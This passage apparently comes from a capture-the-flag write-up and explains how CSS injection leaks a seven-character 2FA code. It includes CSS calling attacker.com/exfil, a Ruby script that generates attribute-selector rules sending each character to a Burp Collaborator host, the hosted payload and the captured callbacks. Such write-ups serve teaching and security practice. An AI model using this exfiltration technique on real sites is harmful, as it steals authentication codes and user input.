background-image: url(https://attacker.com/exfil/9);
}
Then, attacker.com would load an iframe with this css injection on it on target.com . attacker.com would then wait for a request to https://attacker.com/exfil/<data>. The iframe trick is useful since we can guess one character at a time.
In our case, we cannot do this since there is no way to iframe the app. The thing is, bruteforcing a 7 character 2FA code is not doable if the alphabet is a-zA-Z0-9 since this represent 1,028,071,702,528 combinations.
After some trials and errors I realized that there are actually 7 inputs in the page, one for each character ! This makes the challenge way easier since this requires 364 (52*7) combinations only !
I wrote a small Ruby script to generate all the combinations:
(1..7).to_a.each do |ct|
(('a'..'z').to_a + ('0'..'9').to_a).each do |char|
puts "input:nth-child(#{ct})[value^=\"#{char}\"] {background:url(\"http://#{ct}-#{char}.lwl3lz48tr50o2qlajeftgkff6lx9m.burpcollaborator.net\");}"
end
('A'..'Z').to_a.each do |char|
puts "input:nth-child(#{ct})[value^=\"#{char}\"] {background:url(\"http://#{ct}-m#{char}.lwl3lz48tr50o2qlajeftgkff6lx9m.burpcollaborator.net\");}"
end
end
Info
We are using nth-child() to matches the inputs element based on their position since the first character should be the first input.
The output looks like this:
input:nth-child(6)[value^="a"] {background:url("http://1-a.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net");}
/* ... */
input:nth-child(6)[value^="z"] {background:url("http://6-z.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net");}
input:nth-child(6)[value^="0"] {background:url("http://6-0.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net");}
/* ... */
input:nth-child(6)[value^="9"] {background:url("http://6-9.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net");}
input:nth-child(6)[value^="A"] {background:url("http://6-mA.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net");}
/* ... */
input:nth-child(6)[value^="Z"] {background:url("http://6-mZ.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net");}
To host the final payload I used GitHub Gist and raw.githack.com to set the proper Content-Type headers:
app_style=<@urlencode_5>https://gist.githack.com/Techbrunch/82c3691e20a6c754a4f16e93d752cc3e/raw/837efa256058fc642443b7c59e81c7827d4a1ff4/h12006.css<@/urlencode_5>
This is how it looks like in Burp after we submit our payload (here I'm using Taborator):

Based on the requests made to the collaborator we can easily extract the 2FA code.
1-mt.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net
2-mv.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net
3-u.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net
4-7.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net
5-my.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net
6-1.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net
7-mw.vkjkf8p495807buale52hbo3musmgb.burpcollaborator.net
For this request, the 2FA code is TVu7Y1W , once submitted we get the final FLAG !

I hope you enjoyed reading this writeup, if so you can follow me on Twitter at @TechbrunchFR.